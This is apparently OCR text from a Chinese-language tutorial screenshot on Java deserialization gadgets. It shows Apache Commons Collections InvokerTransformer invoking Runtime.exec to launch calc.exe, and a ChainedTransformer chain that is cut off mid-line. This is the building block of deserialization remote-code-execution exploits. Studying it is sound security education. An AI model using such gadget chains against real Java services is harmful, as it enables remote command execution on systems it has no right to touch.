 /*
* 调用的方法名 String
* 参数类型 Class[]
* 参数值 Object[]
* */
Transformer transformer = new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"cmd.exe /c calc.exe"});
/*
* 要调用哪个对象的上述方法
* */
transformer.transform(Runtime.getRuntime());
计算器
标准
0
/*Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
//Class.getMethod(String, Class[])
new InvokerTransformer("getMethod",new Class[]{Str
getRuntime",null}),